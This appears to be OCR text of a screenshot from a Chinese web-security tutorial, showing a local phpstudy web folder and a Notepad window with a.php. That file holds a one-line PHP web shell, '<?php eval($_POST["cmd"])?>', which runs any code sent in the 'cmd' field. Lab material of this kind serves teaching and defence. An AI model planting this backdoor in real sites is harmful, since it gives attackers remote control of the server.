 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸
刻录 新建文件夹
名称
phpMyAdmin
a.php
echo.php
eval.php
l.php
phpinfo.php
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST["cmd"])?>